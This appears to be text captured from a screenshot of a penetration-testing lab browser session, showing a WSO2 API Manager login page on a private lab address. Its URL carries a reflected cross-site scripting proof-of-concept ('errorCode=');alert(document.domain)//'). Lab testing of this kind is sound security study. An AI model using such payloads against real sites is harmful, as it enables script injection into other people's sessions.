 Penetration Testing with
My Clients Control Panel
192.168.118.101:8280/userinf
Service Unavailable
HTB Love Walkthrough
OpenSSH 2.3 < 7.7 - Usern
WSO2 API Manager
https://192.168.118.101:9443/carbon/admin/login.jsp?loginStatus=false&errorCode=%27);alert(document.domain)//
Kali Linux
Kali Tools
Kali Do
https://192.168.118.101:9443/carbon/admin/login.jsp?loginStatus=false&errorCode=');alert(document.domain)// — Visit
This time, search with:
WSO2 API Manager
Management Console
Sign-in | Docs | About
Help
User Guide
WSO2 Carbon user guide.
Forum
The interactive message board for sharing information, questions and comments about WSO2 products.
Issue Tracker
Users are encouraged to report issues & suggest improvements using the JIRA issue tracker. In addition, users can observe the status of the reported issues in progress.
Mailing Lists
Report issues, provide feedback & get help from our mailing lists.
Sign-in
Username
Password
Remember Me
Sign-in
Sign-in Help
© 2005 - 2020 WSO2 Inc. All Rights Reserved.